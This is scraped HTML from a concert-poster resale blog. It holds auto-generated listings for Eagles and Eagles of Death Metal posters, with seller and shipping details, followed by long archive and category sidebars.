		<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/2018_Eagles_North_American_Tour_Limited_Edition_Concert_Poster_1000_Charlotte_01_mp.jpg" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/> 	  


	<br/>   
 
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/2018_Eagles_North_American_Tour_Limited_Edition_Concert_Poster_1000_Charlotte_02_ctyn.jpg" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/> <br/>
 		
  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/2018_Eagles_North_American_Tour_Limited_Edition_Concert_Poster_1000_Charlotte_03_leys.jpg" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/> <br/>
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/2018_Eagles_North_American_Tour_Limited_Edition_Concert_Poster_1000_Charlotte_04_kj.jpg" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/> 
 <br/>  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/2018_Eagles_North_American_Tour_Limited_Edition_Concert_Poster_1000_Charlotte_05_ofv.jpg" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/>
 	<br/>
 
<br/>	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/> <br/> 
2018 Eagles North American Tour Limited Edition Poster # Of 1000 Charlotte. Eagles North American Tour Band/Concert Poster. These are hand numbered and limited to 1,000. Hand picked from the stack to be a crisp as possible. One is numbered 50/1000 and the other is 51/1000. This listing is for one poster. Rest assured with my 100% Feedback! Thank you for visiting or collection. The item &#8220;2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte&#8221; is in sale since Wednesday, April 11, 2018. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists E\Eagles&#8221;. The seller is &#8220;re-threading&#8221; and is located in Huntersville, North Carolina. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion.
	
<ul> 	 
<li>Original/Reproduction: Original</li>

  
 </ul>

	 	<br/>
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte" alt="2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte"/>
 <br/>


	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/american/" rel="tag">american</a> <a href="https://originalconcertposters.org/tag/charlotte/" rel="tag">charlotte</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/edition/" rel="tag">edition</a> <a href="https://originalconcertposters.org/tag/limited/" rel="tag">limited</a> <a href="https://originalconcertposters.org/tag/north/" rel="tag">north</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/tour/" rel="tag">tour</a></span></footer>    
</article><!-- #post-## -->
<article id="post-1030" class="post-1030 post type-post status-publish format-standard hentry category-eagles tag-concert tag-eagles tag-firehouse tag-indian tag-original tag-poster tag-print tag-silkscreen tag-sperry tag-wells">

		<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2017/10/eagles-concert-poster-indian-wells-firehouse-sperry-silkscreen-print-original/" rel="bookmark">Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Concert_Poster_Indian_Wells_Firehouse_Sperry_Silkscreen_Print_Original_01_jcbp.jpg" title="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original" alt="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original"/>	
	  <br/> 	  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Concert_Poster_Indian_Wells_Firehouse_Sperry_Silkscreen_Print_Original_02_uiv.jpg" title="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original" alt="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original"/>
	
  <br/>
	 <br/> 	   <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original" alt="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original"/><br/>  Rare Original Eagles Poster. Original rare Eagles concert poster. At Indian Wells, CA 11/20/05. This silkscreen poster was hand-printed at the Firehouse by the artist&#8217;s Chuck Sperry and Ron Donovan. Signed by hand in pencil at bottom by both artists. These original Eagles posters are from the few first run posters brought down from San Francisco by Chuck and Ron in person, for the show! Only a limited amount of these were produced and given to industry people and the band! Poster Measures 20 X 32 in size. Firehouse silkscreen posters are hand-printed using hand mixed metallic inks and extremely rare! Note: Included is a close up of a very small, minor print flaw on many of the posters. Some minor print flaws. Firehouse Stickers by Sperry! The item &#8220;Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original&#8221; is in sale since Sunday, October 30, 2016. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists E\Eagles&#8221;. The seller is &#8220;posterxchange&#8221; and is located in Simi Valley, California. This item can be shipped worldwide.	
 <br/>

    <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original" alt="Eagles Concert Poster Indian Wells Firehouse Sperry Silkscreen Print Original"/><br/>	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/firehouse/" rel="tag">firehouse</a> <a href="https://originalconcertposters.org/tag/indian/" rel="tag">indian</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/print/" rel="tag">print</a> <a href="https://originalconcertposters.org/tag/silkscreen/" rel="tag">silkscreen</a> <a href="https://originalconcertposters.org/tag/sperry/" rel="tag">sperry</a> <a href="https://originalconcertposters.org/tag/wells/" rel="tag">wells</a></span></footer>    
</article><!-- #post-## -->
<article id="post-461" class="post-461 post type-post status-publish format-standard hentry category-eagles tag-concert tag-death tag-eagles tag-malleus tag-metal tag-poster tag-silkscreen">

		<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2017/02/eagles-of-death-metal-malleus-silkscreen-concert-poster-2008/" rel="bookmark">Eagles Of Death Metal Malleus silkscreen concert poster 2008</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Of_Death_Metal_Malleus_silkscreen_concert_poster_2008_01_kpg.jpg" title="Eagles Of Death Metal Malleus silkscreen concert poster 2008" alt="Eagles Of Death Metal Malleus silkscreen concert poster 2008"/> 
 <br/> 	   
  	<br/> 

<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Of Death Metal Malleus silkscreen concert poster 2008" alt="Eagles Of Death Metal Malleus silkscreen concert poster 2008"/> <br/>	
 	 The free listing tool. The item &#8220;Eagles Of Death Metal Malleus silkscreen concert poster 2008&#8243; is in sale since Wednesday, February 01, 2017. This item is in the category &#8220;Art\Art from Dealers &#038; Resellers\Posters&#8221;. The seller is &#8220;loveyourwalls2011&#8243; and is located in Puyallup, Washington. This item can be shipped worldwide.
 

<ul>	

<li>Original/Reproduction: Original</li>
<li>Signed?: Signed</li>
</ul>  
  
 <br/>  

<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Of Death Metal Malleus silkscreen concert poster 2008" alt="Eagles Of Death Metal Malleus silkscreen concert poster 2008"/>  
<br/>	 	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/death/" rel="tag">death</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/malleus/" rel="tag">malleus</a> <a href="https://originalconcertposters.org/tag/metal/" rel="tag">metal</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/silkscreen/" rel="tag">silkscreen</a></span></footer>    
</article><!-- #post-## -->

            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://originalconcertposters.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalconcertposters.org/2025/11/vintage-authentic-38-special-mounted-concert-poster-toledo-sports-arena/">Vintage &#038; Authentic 38 Special Mounted Concert Poster Toledo Sports Arena</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/11/united-empire-loyalists-afterthougt-concert-poster-original-1968-bob-masse/">United Empire Loyalists AFTERTHOUGT Concert Poster Original 1968 Bob Masse</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/11/saving-a-pink-floyd-concert-poster/">Saving A Pink Floyd Concert Poster</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/11/rare-tool-2007-concert-poster-print-mafia-everett-wa-12-4-2007-events-center/">RARE Tool 2007 Concert Poster Print Mafia Everett WA 12.4.2007 Events Center</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/11/the-saints-rare-original-aussieoz-concertgigtour-poster-1985/">THE SAINTS. RARE ORIGINAL Aussie/OZ Concert/gig/Tour POSTER (1985)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalconcertposters.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalconcertposters.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalconcertposters.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalconcertposters.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalconcertposters.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalconcertposters.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalconcertposters.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/01/'>January 2019</a></li>
	<li><a href='https://originalconcertposters.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalconcertposters.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalconcertposters.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/11/'>November 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/10/'>October 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/09/'>September 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/08/'>August 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/07/'>July 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/06/'>June 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5919"><a href="https://originalconcertposters.org/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://originalconcertposters.org/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://originalconcertposters.org/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://originalconcertposters.org/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://originalconcertposters.org/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://originalconcertposters.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://originalconcertposters.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalconcertposters.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://originalconcertposters.org/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://originalconcertposters.org/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://originalconcertposters.org/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://originalconcertposters.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://originalconcertposters.org/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://originalconcertposters.org/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://originalconcertposters.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://originalconcertposters.org/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://originalconcertposters.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://originalconcertposters.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://originalconcertposters.org/category/32-1/" >32-1</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://originalconcertposters.org/category/39-2/" >39-2</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://originalconcertposters.org/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://originalconcertposters.org/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://originalconcertposters.org/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalconcertposters.org/category/550pcs/" >550pcs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalconcertposters.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://originalconcertposters.org/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://originalconcertposters.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://originalconcertposters.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalconcertposters.org/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://originalconcertposters.org/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://originalconcertposters.org/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://originalconcertposters.org/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://originalconcertposters.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://originalconcertposters.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://originalconcertposters.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalconcertposters.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://originalconcertposters.org/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalconcertposters.org/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalconcertposters.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://originalconcertposters.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalconcertposters.org/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://originalconcertposters.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://originalconcertposters.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalconcertposters.org/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://originalconcertposters.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://originalconcertposters.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://originalconcertposters.org/category/alkaline/" >alkaline</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://originalconcertposters.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalconcertposters.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://originalconcertposters.org/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://originalconcertposters.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://originalconcertposters.org/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://originalconcertposters.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://originalconcertposters.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://originalconcertposters.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://originalconcertposters.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://originalconcertposters.org/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://originalconcertposters.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://originalconcertposters.org/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://originalconcertposters.org/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://originalconcertposters.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://originalconcertposters.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://originalconcertposters.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://originalconcertposters.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://originalconcertposters.org/category/animusic/" >animusic</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalconcertposters.org/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalconcertposters.org/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://originalconcertposters.org/category/anthology/" >anthology</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://originalconcertposters.org/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://originalconcertposters.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://originalconcertposters.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://originalconcertposters.org/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://originalconcertposters.org/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://originalconcertposters.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://originalconcertposters.org/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://originalconcertposters.org/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://originalconcertposters.org/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://originalconcertposters.org/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://originalconcertposters.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalconcertposters.org/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://originalconcertposters.org/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalconcertposters.org/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalconcertposters.org/category/arjen/" >arjen</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://originalconcertposters.org/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://originalconcertposters.org/category/artie/" >artie</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://originalconcertposters.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://originalconcertposters.org/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://originalconcertposters.org/category/asin/" >asin</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalconcertposters.org/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalconcertposters.org/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://originalconcertposters.org/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalconcertposters.org/category/astro/" >astro</a>
</li>
